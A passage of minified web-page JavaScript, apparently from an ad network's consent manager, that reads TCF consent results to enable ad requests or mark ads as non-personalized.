if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>